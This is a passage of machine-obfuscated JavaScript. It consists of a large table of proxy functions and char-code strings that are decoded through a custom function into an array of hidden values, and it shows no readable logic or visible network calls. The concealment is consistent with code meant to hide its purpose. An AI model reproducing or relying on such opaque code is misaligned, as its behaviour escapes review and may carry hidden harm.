_0x492501(_0x1f7e9a);},'xPwDB':_0x32a4ab(0x5b7,0x416,0x82,0x3d)+',56,102,11'+_0x32a4ab(0x8b8,0x863,0x46d,0xd06)+'120','BzgGq':_0x32a4ab(-0x21,-0x120,0x398,-0x274)+'5,106,113,'+'111','vSrnH':_0x32a4ab(0x495,0x2e0,0x246,0x86)+_0x42473f(0x85,0x74d,0x503,0x6a4),'lEaVK':_0x32a4ab(0x8a0,0xd16,0xd1d,0x33b)+_0x32a4ab(0x9b1,0x78c,0x9a6,0xbc0)+_0x42473f(0x43b,-0xa8,0x262,0x133),'PaoPU':function(_0xf8c308,_0x4ead7a){return _0xf8c308(_0x4ead7a);},'nrIhQ':function(_0x4992a7,_0x5f0e04){return _0x4992a7(_0x5f0e04);},'PkYqb':function(_0x3d6d60,_0x2d2265){return _0x3d6d60(_0x2d2265);},'ipTqC':_0x32a4ab(0x59d,0xaaf,0x148,-0xb7)+_0x32a4ab(0x32d,0x327,-0xc8,0x2b3)+'117,116','ngkRG':function(_0x53a51e,_0x249a03){return _0x53a51e+_0x249a03;},'xALTq':function(_0x458dc0,_0x364ae4){return _0x458dc0+_0x364ae4;},'AZsWZ':function(_0x5a7ddc,_0xf4beaf){return _0x5a7ddc(_0xf4beaf);},'RhXkA':_0x42473f(0xdb1,0x750,0xade,0xa61),'wtEVs':function(_0x4b53ca,_0x496c0a){return _0x4b53ca(_0x496c0a);},'GrQwJ':function(_0x3cdb71,_0x5ed97b){return _0x3cdb71(_0x5ed97b);},'QPJWA':function(_0x590f00,_0x29e866){return _0x590f00(_0x29e866);},'VbCZs':function(_0x5a6059,_0xef5a9f){return _0x5a6059+_0xef5a9f;},'WJspu':'104,99,124'+_0x32a4ab(0xa79,0xc6b,0xaf9,0x8ad),'SJwUq':function(_0x39dbef,_0x5daa34){return _0x39dbef(_0x5daa34);},'nvPYV':_0x32a4ab(0x5c1,0x4d3,0x3a5,-0x48)+_0x32a4ab(0x3,-0x3e1,0x4b0,0x306),'EFLwX':function(_0x1a98a8,_0x5c89e1){return _0x1a98a8(_0x5c89e1);},'QOcgE':_0x32a4ab(0x313,0x70d,0x5f1,0x1d6)+'8','kiWFk':function(_0x4f30fd,_0xf5b0af){return _0x4f30fd+_0xf5b0af;},'yzaKv':function(_0x3be847,_0x3536c5){return _0x3be847(_0x3536c5);},'DJkND':function(_0x130f27,_0xa1d128){return _0x130f27(_0xa1d128);},'GIYkX':_0x32a4ab(0x3ca,0x2f4,0x12d,0x43d)+_0x42473f(-0x1b2,0x27a,0x27c,0x704),'iUFuz':function(_0x15b6f6,_0x518c7a){return _0x15b6f6+_0x518c7a;},'iOIHU':'108,103,10'+_0x42473f(0x213,0x3ef,0x1f7,0x422),'xnnCm':_0x42473f(0x7f8,0xb30,0x724,0x661)+'0,103,116,'+_0x42473f(0xe7,0x2c2,0x5ad,0x572),'fVhjh':function(_0x2d30ce,_0x25d782){return _0x2d30ce+_0x25d782;},'CDebj':_0x42473f(0x1111,0x878,0xbc4,0x67a)+_0x32a4ab(0xed,-0x55c,0x73d,-0x243),'zzlja':function(_0x2d538a,_0x593850){return _0x2d538a(_0x593850);},'nKuov':_0x32a4ab(0x76f,0x43c,0xcad,0x478)+'8,101','bVXcc':function(_0x1c8c26,_0x534cba){return _0x1c8c26(_0x534cba);},'dERJq':_0x32a4ab(-0x69,0x1c6,-0x97,0x497)+_0x32a4ab(0x873,0xe91,0x46e,0x68f)+_0x42473f(-0xdc,-0x357,0x232,-0x3e9)+'18','RCEZO':function(_0x5ed981,_0x361c19){return _0x5ed981+_0x361c19;},'yyQaf':_0x42473f(0x544,0x265,0x3e8,0x31b)+_0x42473f(0xf63,0x863,0xcbf,0xb7c),'mUCdM':function(_0x22bf59,_0xe217ec){return _0x22bf59(_0xe217ec);},'MSfbq':_0x32a4ab(-0x1c2,-0x81e,0x2ad,-0x7ba)+'4','adFVf':function(_0x583e23,_0x5c85ac){return _0x583e23(_0x5c85ac);},'RgmCe':_0x32a4ab(0xa26,0xc90,0x711,0x97f)+'4','KpqDP':function(_0xe3ba18,_0x46e999){return _0xe3ba18(_0x46e999);},'oOwuD':_0x32a4ab(0x7e2,0x9a5,0xb20,0xc83)+_0x42473f(0xfb0,0x7f0,0xaee,0x77d)+'18,124,123'+_0x42473f(0x249,0x949,0x36f,-0x104),'TrfjW':_0x42473f(0xb55,0x628,0x542,0x26e)+_0x42473f(0x339,0xe62,0x804,0xe31)+_0x32a4ab(0x63e,0x258,0x62b,0x392)+_0x32a4ab(-0x21b,-0x4ee,0xb6,0x40e)+'22','UbYaC':function(_0x5f4fe7,_0x38089b){return _0x5f4fe7(_0x38089b);},'XhFYI':_0x42473f(0x7f1,0x404,0x24d,0x394)+'1,105,108,'+'103','GPOnH':function(_0x9283d4,_0xcf32b4){return _0x9283d4(_0xcf32b4);},'tmHGe':function(_0x5d31bb,_0x1c039e){return _0x5d31bb+_0x1c039e;},'yxEzp':function(_0x577388,_0x377d11){return _0x577388+_0x377d11;},'cgTgn':function(_0x1a5ae1,_0x11a901){return _0x1a5ae1+_0x11a901;},'mwVlK':function(_0x50b636,_0x33ac15){return _0x50b636+_0x33ac15;},'UnerN':function(_0x222d8e,_0x3ed0c1){return _0x222d8e(_0x3ed0c1);},'SJAFV':function(_0x528e26,_0x88ae99){return _0x528e26(_0x88ae99);},'UgERO':function(_0x54e788,_0x69df49){return _0x54e788+_0x69df49;},'uooJk':_0x32a4ab(0x69d,0x609,0xae,0xea)+'4','IWiTf':_0x32a4ab(0x720,0x9fa,0x512,0xba8)+_0x42473f(0x7aa,0x683,0x45a,0x82b),'NAOlr':function(_0xec1cd1,_0x46b13d){return _0xec1cd1(_0x46b13d);},'JWzhs':_0x32a4ab(0x7e2,0x316,0x34e,0x66f)+_0x32a4ab(0x818,0x6d2,0x5dc,0x408)+_0x32a4ab(0x68b,0x38e,0xb82,0x6c3)+_0x32a4ab(0x8f6,0xf49,0x82f,0x8bf)+_0x42473f(0xa4e,0x6c4,0x97b,0x7c6),'Utlno':function(_0x29d021,_0x43a282){return _0x29d021(_0x43a282);},'TcRtc':function(_0x20f96a,_0x358595){return _0x20f96a+_0x358595;},'EewNw':function(_0x49b42e,_0x52051a){return _0x49b42e(_0x52051a);},'lQXtj':function(_0x20aabd,_0x4015b8){return _0x20aabd(_0x4015b8);},'DREBY':_0x42473f(0x7fa,-0x13c,0x1a1,0x296)+'0,113,102,'+'116,112,12'+'4,130,109,'+_0x32a4ab(0x8d5,0x9cd,0x393,0xe65),'Gronw':function(_0x3b49fc,_0x5a8212){return _0x3b49fc(_0x5a8212);},'ixPlK':function(_0x30b673,_0x174f70){return _0x30b673+_0x174f70;},'muVrZ':_0x42473f(0xd9d,0xdf2,0x985,0x54e)+_0x32a4ab(0x16b,-0x297,0x56d,0x615),'ekcKd':function(_0x21146a,_0x4a1743){return _0x21146a(_0x4a1743);},'DZklc':function(_0x366ea0,_0x4a35b5){return _0x366ea0(_0x4a35b5);},'iaqOg':_0x32a4ab(0x879,0x3bf,0xca4,0xa4e)+'4','xmEdm':_0x32a4ab(0x5cd,0x1fd,0x350,0x377),'heZwc':function(_0x1b6cdd,_0x34ef69){return _0x1b6cdd(_0x34ef69);},'hxeZg':_0x42473f(0x789,0x2b8,0x7e7,0x6b4)+_0x42473f(0x350,0x92,0x593,0x141),'TgEoq':function(_0x2990c0,_0x5c9b60){return _0x2990c0+_0x5c9b60;},'dvIUJ':function(_0x5596b5,_0x52daaf){return _0x5596b5(_0x52daaf);},'IpJPk':_0x32a4ab(0x370,0x147,0x223,0x99d)+_0x32a4ab(0x862,0x4db,0xc80,0xc69)+_0x42473f(0x6f8,0xb4f,0x558,-0xc8)+_0x42473f(-0x1f7,0x6f0,0x406,0xa5f)+_0x42473f(0xcc7,0x422,0x801,0x747),'QmFCG':function(_0x24e464,_0x28f7f0){return _0x24e464(_0x28f7f0);},'bKFCO':function(_0x53d915,_0x4a95d0){return _0x53d915(_0x4a95d0);},'rNKYm':'119,107,10'+_0x42473f(0xa7e,0x9bf,0x674,0xbb6)+'111,107,12'+_0x32a4ab(0x35e,0x177,0x914,0x32e)+_0x32a4ab(0x5c3,0xa8f,0x5fd,0x958)+_0x42473f(0x5d7,0x6f7,0xb7e,0xd37),'zrLNp':_0x32a4ab(0xa42,0x60d,0xd6c,0x539)+_0x42473f(0x959,0xc12,0x687,0x3a1)+_0x32a4ab(0x567,-0x94,0x56e,0xa56),'FOlpa':function(_0x174218,_0x15e29e){return _0x174218+_0x15e29e;},'spVTG':_0x32a4ab(0x41,0x356,0x5bb,-0x6f)+_0x32a4ab(-0xda,-0x3eb,-0x322,-0x3d5)+'116','lRuuA':_0x32a4ab(0xa67,0xeea,0xa92,0xd86),'ISuIT':function(_0x332734,_0x1a6298){return _0x332734(_0x1a6298);},'LIjRg':_0x42473f(0x8e2,0x85f,0x505,0x8e1)+_0x42473f(0x7bd,0x5e3,0x1bb,-0x40a)+_0x32a4ab(0xa07,0xee0,0x855,0x9fb)+_0x42473f(0x541,-0x18b,0x196,-0x205),'GpkPi':function(_0x46b69d,_0x4f0d72){return _0x46b69d+_0x4f0d72;},'hidCM':function(_0x5a4298,_0x554cb0){return _0x5a4298(_0x554cb0);},'JmgJH':'116,121,10'+_0x32a4ab(0xa7a,0xb4a,0xd77,0x837)+'121,111,11'+'9','gRUCr':function(_0x13ef8e,_0x4c481e){return _0x13ef8e(_0x4c481e);},'xGLaA':function(_0xba4a12,_0x4476ac){return _0xba4a12(_0x4476ac);},'ljDMh':_0x32a4ab(0x3d7,0x3c,-0x4c,0x641)+',113,116,1'+_0x42473f(0x6c0,0x913,0x7fa,0xe3d)+_0x42473f(0x94f,0x7c,0x6d2,0x571)+_0x42473f(0x89a,0xa88,0x5a2,0x467),'zfewV':function(_0x29cfcf,_0xc349ff){return _0x29cfcf(_0xc349ff);},'tZdUd':function(_0x2d8d60,_0x18f7e2){return _0x2d8d60+_0x18f7e2;},'PMkaI':function(_0x20ea5b,_0x2566d0){return _0x20ea5b(_0x2566d0);},'PTZvR':function(_0x3adeb4,_0x36eb41){return _0x3adeb4(_0x36eb41);},'ZnwZd':_0x32a4ab(0x6af,0xa2e,0x430,0xb8)+_0x42473f(0xa3,-0xb0,0x34a,0x1e7)+'114,112,10'+'7,116,111','uiYYt':function(_0x37a9df,_0x32c88c){return _0x37a9df(_0x32c88c);},'hjWcE':function(_0x4584d0,_0x4abd21){return _0x4584d0+_0x4abd21;},'CrEvA':function(_0x4c7b59,_0x50263f){return _0x4c7b59+_0x50263f;},'YZmil':function(_0x2e7293,_0x5cf740){return _0x2e7293+_0x5cf740;},'cXGfT':function(_0x16e5e1,_0x3d3a6e){return _0x16e5e1(_0x3d3a6e);},'Cofnk':function(_0x211cf3,_0xda174b){return _0x211cf3(_0xda174b);},'hKcwm':function(_0x3296d5,_0x5eb4d9){return _0x3296d5(_0x5eb4d9);},'oYENn':function(_0x2e2f7e,_0x5c6c10){return _0x2e2f7e(_0x5c6c10);},'NKTTX':function(_0x50b623,_0x4ecac5){return _0x50b623+_0x4ecac5;},'nHyla':function(_0x18875b,_0x10742a){return _0x18875b(_0x10742a);},'CmBRf':'98,102,120'+',112,121,1'+'24','BwPjF':_0x32a4ab(0xa24,0x531,0xe5d,0x3e9)+_0x42473f(0x270,-0x18,0x59f,0x316),'lskth':function(_0x237837,_0x4be845){return _0x237837+_0x4be845;},'riNUE':_0x42473f(0xa00,0x9fb,0xa18,0x90c)+_0x42473f(0x6f2,0xafb,0x99c,0x5ba)+_0x42473f(0x1033,0xb08,0x9f4,0xc32),'eiLLs':function(_0x376505,_0x753d1a){return _0x376505+_0x753d1a;},'gLMpZ':function(_0xa7198e,_0x5256b0){return _0xa7198e(_0x5256b0);},'BzjCQ':function(_0x13665f,_0x5c334f){return _0x13665f(_0x5c334f);},'tHECL':_0x32a4ab(-0x89,-0x59,-0x4c3,-0x3ed)+_0x42473f(0x6a5,0x2cd,0x53c,0x33f)+_0x32a4ab(0x6a1,0x6a4,0x1e5,0x193),'HiVDA':function(_0x1dba78,_0x1f61ad){return _0x1dba78(_0x1f61ad);},'zMzbA':_0x32a4ab(0x57,-0x1a5,-0x3e4,0x1d7)+_0x42473f(0xa48,0x880,0x6f8,0xb3b),'ARtYN':_0x32a4ab(0x20c,0x397,0x278,-0x227)+'4','xtZVE':'121,118,12'+'0,102,106,'+_0x42473f(0x15f,0x59c,0xaa,-0x45),'BpCqf':function(_0x15f151,_0x103b2d){return _0x15f151+_0x103b2d;},'JTQCo':_0x42473f(0x10d,0x785,0x5a8,0xbc6),'nwJoA':_0x42473f(0x8da,0xb02,0xcf1,0xa4f)+_0x42473f(0xbf5,0x285,0x62a,0x8ed)+_0x42473f(0x500,-0x48,0x19d,0x1d6)+'6','fGcTo':function(_0x3e1a3c,_0x3fb92b){return _0x3e1a3c(_0x3fb92b);},'HtCdq':function(_0x4c0641,_0xb5d781){return _0x4c0641(_0xb5d781);},'EMwcZ':function(_0x20b4ef,_0x4dd2c2){return _0x20b4ef(_0x4dd2c2);},'qpsgX':_0x32a4ab(0x5c2,0x11c,0x589,0x982)+_0x42473f(0x212,-0x2e6,0x283,0x535)+'03,115,109'+_0x32a4ab(-0xf3,-0x738,-0x457,0x4bf)+_0x42473f(0x9a0,0x6de,0x64b,0xa29),'xDivn':function(_0x1908ff,_0x5d236c){return _0x1908ff(_0x5d236c);},'bYqNK':_0x32a4ab(0x5f1,0x2e4,0x44d,0x1f4)+_0x32a4ab(0x171,0x771,-0x38c,-0x3f8)+_0x42473f(0x1e1,-0xd,0x53d,0x623),'pSZNZ':function(_0x4e9962,_0x5c0bee){return _0x4e9962(_0x5c0bee);},'FqWpR':function(_0x33f2f9,_0xe90746){return _0x33f2f9<_0xe90746;}};const _0x2b00c3=[_0x11eefe[_0x42473f(0x1216,0xa0d,0xcfb,0x848)](_0x11eefe['kvfLa'](__inusc453,'121,120,10'+'8,104,106,'+_0x32a4ab(-0x41,-0x657,-0x39c,-0x5a3)),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xf9a,0x7a0,0xac0)])),_0x11eefe['pIlxF'](_0x11eefe[_0x42473f(0xa85,0xbec,0xb90,0x7c5)](_0x11eefe[_0x42473f(0x7a5,0x10ed,0xb90,0x9a4)](__inusc453(_0x11eefe['ujjWW']),_0x11eefe[_0x32a4ab(0x238,0x2d,-0xf7,-0x2b0)](__inusc453,_0x11eefe[_0x42473f(-0x318,0x60d,0xbe,0x55d)]))+_0x11eefe[_0x32a4ab(0x238,0x279,0x2e2,0x276)](__inusc453,_0x11eefe[_0x42473f(0x1c3,0x3bd,0x23a,0x631)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x42473f(0x457,0x7bd,0x50e,0x7a8)](__inusc453,_0x11eefe[_0x42473f(0x6f6,0x3a6,0x512,0x2dd)])),_0x11eefe[_0x32a4ab(-0x207,-0x534,-0x7ac,-0x35a)](_0x11eefe['miyla'](__inusc453,_0x11eefe[_0x42473f(0x98e,0x9c2,0x729,0x15e)]),_0x11eefe[_0x32a4ab(0x23f,-0x273,0x183,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xc4f,0xc5b,0x669)])),_0x11eefe['fpalO'](__inusc453,_0x11eefe['wxQQC']),_0x11eefe[_0x32a4ab(0x57e,0x3de,0x96c,0x5d1)](_0x11eefe[_0x42473f(0x5a9,0x2c6,0x3f1,0x892)](__inusc453,_0x11eefe[_0x42473f(0xc30,0x6eb,0x881,0x326)]),_0x11eefe[_0x32a4ab(0x75,-0x39,-0x25b,-0x4c3)](__inusc453,_0x11eefe[_0x42473f(-0xae,0x3af,0x566,0x7b6)])),_0x11eefe[_0x32a4ab(0x5b,0x24a,0x288,0x2a7)](_0x11eefe[_0x42473f(0x562,-0x45,0x515,-0xbe)](__inusc453,_0x11eefe[_0x32a4ab(0x974,0x549,0x5be,0xcc8)])+_0x11eefe[_0x42473f(0x72c,-0x163,0x415,0x839)](__inusc453,_0x32a4ab(-0x1f,-0x61e,-0x85,-0x4b7)+',103')+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x381,0xd1,-0x424)]),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x42473f(0x184,0xb5,0x512,0xaf7)])),_0x11eefe[_0x42473f(0x8f6,0x346,0x802,0x50a)](_0x11eefe['EGrBK'](_0x11eefe['QFRDZ'](__inusc453,_0x11eefe['pQnFv']),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x1bf,0x37e,-0xe4)])),_0x11eefe[_0x42473f(-0x10e,0x62d,0x3f1,0x405)](__inusc453,_0x42473f(-0x405,0x111,0x9b,-0x4a5))),_0x11eefe['ZkjYd'](_0x11eefe[_0x32a4ab(0x238,0x71,0x2f,0x4d3)](__inusc453,_0x42473f(0xd67,0xb55,0xbab,0x8fc)),_0x11eefe[_0x42473f(0xd1b,0xbb1,0x8ae,0xc43)](__inusc453,_0x11eefe[_0x42473f(0x954,-0x61,0x52e,0x9eb)])),_0x11eefe[_0x32a4ab(0x587,0xb29,0x8a1,0x335)](_0x11eefe['zIKTh'](__inusc453,_0x11eefe[_0x42473f(0x66a,0x7af,0x987,0x424)])+__inusc453(_0x11eefe['nBGLi'])+_0x11eefe[_0x32a4ab(0x75,-0x1ba,0x677,0x1dd)](__inusc453,_0x32a4ab(0x9a2,0xe94,0xe44,0xa07)+'103'),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0xf6f,0xf47,0xba5)])),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x32a4ab(0x1df,-0x1ff,0x5c6,-0x4e)]),_0x11eefe[_0x42473f(0x834,0x9ff,0x786,0x8c8)](__inusc453(_0x11eefe[_0x42473f(0x327,0x8cc,0x354,0x16d)]),_0x11eefe[_0x32a4ab(0x212,0x11f,0x779,0x3d2)](__inusc453,_0x11eefe[_0x32a4ab(0x1d7,-0x156,-0x308,-0x80)])),_0x11eefe['wjMON'](_0x11eefe['wjMON'](_0x11eefe[_0x42473f(0x137,0x59f,0x25f,0x610)](__inusc453,_0x11eefe[_0x42473f(-0x22d,0x26d,0x3f2,0xa21)]),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x42473f(0x4c3,0x8f1,0x399,-0x10c)])),_0x11eefe[_0x42473f(-0x230,0x17e,0x34b,0x8ca)](__inusc453,_0x11eefe[_0x42473f(0x73b,0xb77,0xd10,0x8fb)])),_0x11eefe[_0x42473f(0x767,0x2fc,0x35d,0x1f)](__inusc453(_0x11eefe[_0x32a4ab(0x565,-0xd,0xa7f,0x574)]),__inusc453(_0x11eefe[_0x42473f(0x795,0x3b4,0x512,0xe6)])),_0x11eefe[_0x32a4ab(0x459,0xab0,0x6a4,0x156)](_0x11eefe[_0x42473f(0x569,0x167,0x5eb,0x881)](__inusc453,_0x32a4ab(0x65,-0x33f,-0x17,0x4e)+_0x42473f(0x16b,0x44c,0x506,0x6d1)+_0x32a4ab(0x78a,0x857,0x890,0x451)+_0x42473f(0x5d8,0x10a0,0xb4e,0xe26)+'57'),__inusc453(_0x32a4ab(0x8ac,0x9fd,0xaaa,0x5a9)+'2')),_0x11eefe[_0x32a4ab(0x57e,0x498,0x780,0x963)](_0x11eefe[_0x32a4ab(0x272,0x260,0x8cb,0x33f)](_0x11eefe[_0x42473f(0x6bb,0xba7,0x753,0x443)](__inusc453,_0x11eefe['yulJe']),_0x11eefe[_0x32a4ab(0x766,0x675,0x97b,0xd19)](__inusc453,_0x32a4ab(-0x38,0x26f,0x17d,0xfe)+_0x32a4ab(0x3c9,0x774,0x156,0x5a0)+'52,106'))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x468,-0x33c,0x342)]),_0x11eefe[_0x42473f(0x1f9,0x56a,0xe3,0x62d)](__inusc453,_0x42473f(0x365,0x1d,0x9b,-0x223))),_0x11eefe[_0x42473f(0x96f,0xca1,0x72f,0x4ee)](_0x11eefe[_0x32a4ab(0x5d8,-0x1a,-0xc,0x92d)](__inusc453,_0x11eefe[_0x42473f(0xd14,0xda7,0x9c0,0xecc)]),_0x11eefe[_0x32a4ab(0xef,0x59d,0x5b6,0x2c)](__inusc453,_0x11eefe[_0x42473f(0xff5,0x5e5,0xac2,0x92b)]))+_0x11eefe['qYDBl'](__inusc453,_0x11eefe['PUIrU'])+_0x11eefe['RURwo'](__inusc453,_0x32a4ab(-0x23b,0xcf,-0x71,-0x618)),_0x11eefe[_0x42473f(0x112a,0x792,0xb33,0x6f7)](__inusc453,_0x11eefe[_0x32a4ab(0xa0d,0x3d8,0x3cd,0x4e1)])+__inusc453(_0x11eefe['oJFIm'])+_0x11eefe[_0x32a4ab(0x6c4,0x7ce,0x887,0xa4d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['WhbVr'](_0x11eefe[_0x32a4ab(0x87,0x3b4,-0x3be,0xa9)](_0x11eefe[_0x32a4ab(0x957,0xea9,0x4a6,0x643)](__inusc453,_0x42473f(0xbe,0x47d,0x33b,0x8cb)+'7'),__inusc453(_0x11eefe['cJtNC'])),_0x11eefe[_0x42473f(0x327,0x484,0x4fb,0xa71)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x431,0xb41,0x670)])),_0x11eefe[_0x32a4ab(0x323,0x521,0x13a,0xe1)](_0x11eefe[_0x32a4ab(0x87,-0x37c,0x9a,0x666)](_0x11eefe[_0x32a4ab(0x6ba,0x5ab,0x9f7,0x82b)](__inusc453,_0x11eefe['CgcIP']),_0x11eefe[_0x32a4ab(-0x17a,0x8e,-0x540,0xe0)](__inusc453,'47')),_0x11eefe['kvfLa'](__inusc453,_0x42473f(0x11c2,0x101b,0xb82,0x109e)+'2')),_0x11eefe[_0x42473f(0x6a0,0x506,0x35d,0x414)](_0x11eefe[_0x32a4ab(0x781,0x77f,0x858,0x4bf)](__inusc453(_0x11eefe['XgyHr'])+__inusc453('112'),_0x11eefe[_0x42473f(0x470,0x1d6,0x5eb,0x22)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x32a4ab(-0x17a,-0x290,0x14b,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x121,0x1e,0x512,0x17b)])),_0x11eefe['McsIS'](__inusc453,_0x11eefe[_0x32a4ab(0x9ce,0x606,0x4f3,0x784)]),_0x11eefe[_0x32a4ab(0x4a5,0x5f,0x76f,-0x68)](_0x11eefe[_0x32a4ab(0x315,0x7d5,0x7e2,-0x11b)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x72f,0xced,0xa9a)]),_0x11eefe[_0x32a4ab(-0x129,-0x405,-0x365,-0x776)](__inusc453,_0x11eefe[_0x42473f(0x25c,0xb0b,0x512,0x314)])),_0x11eefe[_0x42473f(0xdb5,0xce5,0xa86,0xde9)](__inusc453,_0x42473f(0x841,0x114f,0xb45,0x6f5)+'1,120,51,1'+_0x32a4ab(0x2ce,0x734,0xca,0x1ed)),_0x11eefe[_0x32a4ab(-0x3a,0x48e,-0x2a6,-0xb3)](_0x11eefe[_0x42473f(0xbf8,0x1008,0xa06,0xc5a)](_0x11eefe[_0x32a4ab(0x212,0x6f0,0x3ea,0x356)](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x992,0x2ac,0x4fb,0x90a)](__inusc453,_0x11eefe['kjMDm'])),__inusc453(_0x11eefe[_0x42473f(0xa1e,0xa0a,0x512,0x99b)])),_0x11eefe['olsha'](_0x11eefe[_0x32a4ab(0x8af,0x9eb,0xaf9,0xcd1)](_0x11eefe[_0x42473f(0x590,0x513,0x3c5,0x484)](__inusc453,_0x11eefe['eEAWF']),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(-0x24c,0x176,0x3a8,0x42b)])),_0x11eefe[_0x32a4ab(0x85d,0xc86,0x345,0x6aa)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xafe,0xdd2,0xf55)])),_0x11eefe[_0x42473f(0x95d,0x664,0x78b,0x2eb)](_0x11eefe[_0x42473f(0x6bc,0x1066,0xc65,0x677)](_0x11eefe[_0x42473f(0x54,0x9dd,0x4e8,0xa33)](__inusc453,_0x11eefe[_0x32a4ab(0x3a8,-0x9d,-0x1c7,-0x60)]),__inusc453(_0x11eefe[_0x42473f(0x355,0xa5c,0x493,0xa25)])),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x141,-0x3db,0x1e1)])),_0x11eefe[_0x42473f(0xac,0x4a,0x548,0x1d5)](_0x11eefe[_0x32a4ab(-0x1f9,-0x63e,-0x3b8,-0x4a9)](_0x11eefe[_0x42473f(0xd07,0xa2d,0x854,0xc08)](_0x11eefe['ZyjRB'](_0x11eefe[_0x32a4ab(0x13f,-0x2cd,-0x2cb,0x2b0)](__inusc453,_0x11eefe[_0x42473f(0xdc1,0xc17,0xb5c,0x7bc)]),_0x11eefe[_0x42473f(0x2d7,0x3d0,0x488,0x42e)](__inusc453,_0x42473f(0xa16,0x104e,0xc61,0x1074))),_0x11eefe[_0x32a4ab(0x98d,0xb7e,0xaa4,0xbd2)](__inusc453,_0x32a4ab(-0x59,-0x421,0x48,0x236))),_0x11eefe[_0x32a4ab(-0x1f3,0x39c,-0x194,-0x363)](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x71,0x98,0x525,0x39a)](_0x11eefe[_0x42473f(0x48c,0x185,0x4de,0x60e)](__inusc453,_0x11eefe[_0x32a4ab(0x13c,-0x1de,0x5e6,0x45)])+_0x11eefe['IndOa'](__inusc453,_0x11eefe['ryJOH'])+_0x11eefe[_0x32a4ab(0x47d,0x374,-0x142,0x3de)](__inusc453,_0x11eefe['wTPIN'])+_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x479,-0x1f2,-0x440)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x3f1,0x512,0x395)])),_0x11eefe[_0x42473f(0xfc4,0x1075,0xc71,0xa9f)](__inusc453,_0x11eefe[_0x32a4ab(0x451,0x94b,-0x1be,0x69b)]),_0x11eefe[_0x32a4ab(0x87,-0x58a,0x5d5,-0x378)](_0x11eefe[_0x32a4ab(0x98f,0x4f3,0x615,0xc64)](_0x11eefe['lRKIm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x4d0,0x959,0xb84)]),_0x11eefe[_0x42473f(0x9d6,0xf9f,0xc63,0xdf5)](__inusc453,_0x11eefe['meSRw'])),_0x11eefe[_0x32a4ab(0x3c6,0x350,0x7a7,0x674)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x52c,0x51c,0x5e3,0x656)](_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(0x7e5,0xd8a,0xa50,0x85e)](_0x11eefe[_0x32a4ab(-0x155,0x4df,-0x65a,-0x389)](__inusc453,_0x11eefe['mNvFX']),_0x11eefe[_0x42473f(0x283,0xc0,0x3d3,-0x10d)](__inusc453,_0x11eefe[_0x42473f(0x49a,0xd14,0x71d,0x1c8)])),_0x11eefe[_0x32a4ab(0x496,0x7c6,-0xe3,0xbc)](__inusc453,_0x11eefe[_0x42473f(0x955,-0x9a,0x514,0xc5)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x46c,0x2f4,0x3e9)])),_0x11eefe[_0x32a4ab(0x52c,0x79,0x800,0x5f8)](_0x11eefe[_0x42473f(0x3fb,0x3cf,0x54a,-0x79)](_0x11eefe['dULKH'](__inusc453,_0x42473f(0xba4,0x142,0x70b,0x965)),_0x11eefe[_0x32a4ab(0x70c,0x2b0,0x459,0xbb0)](__inusc453,_0x11eefe[_0x32a4ab(-0x116,-0x73f,-0x104,0x457)])),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x263,0xa69,0x512,0x6e8)])),__inusc453(_0x11eefe[_0x42473f(0x38b,0x3d8,0xab,-0x3d2)]),_0x11eefe[_0x42473f(0x411,0x7f0,0x54a,-0xe9)](_0x11eefe[_0x32a4ab(-0x1f9,-0x479,-0x2a1,0x266)](_0x11eefe[_0x32a4ab(0x587,0x1dc,0xd1,0x572)](_0x11eefe[_0x32a4ab(0x957,0x58d,0x868,0xcb8)](__inusc453,_0x11eefe['KiTTe']),_0x11eefe[_0x32a4ab(0x2,-0x3cf,-0x15c,-0x4b5)](__inusc453,_0x11eefe['NaKkG'])),_0x11eefe[_0x32a4ab(0x399,0x9da,-0x95,-0x1e4)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xcca,0x3b6,0x784)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1af,-0x593,-0x3a5,-0x6a3)])),_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(-0x132,0x37e,0x3c4,0x2cc)](_0x11eefe[_0x42473f(0x969,0xa74,0xb33,0xec6)](__inusc453,_0x11eefe[_0x32a4ab(-0xc6,-0x205,-0x2df,0x171)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x3f9,0x3e2,-0x6c7)])),_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x42473f(0x1be,-0x2d,0x512,0x73c)])),_0x11eefe['eIIkQ'](_0x11eefe['kIZJu'](__inusc453,_0x11eefe[_0x32a4ab(0x92e,0xf04,0xf06,0x85e)])+_0x11eefe[_0x32a4ab(0x65c,0x182,0x7e8,0xaf)](__inusc453,_0x11eefe[_0x32a4ab(0x13a,0x5d4,0x26c,0x55b)]),_0x11eefe[_0x42473f(0x99e,0xd7c,0x9a6,0xdd1)](__inusc453,_0x11eefe[_0x42473f(0x10f9,0xd54,0xd10,0x1160)])),_0x11eefe[_0x42473f(0x52,0x942,0x4e7,0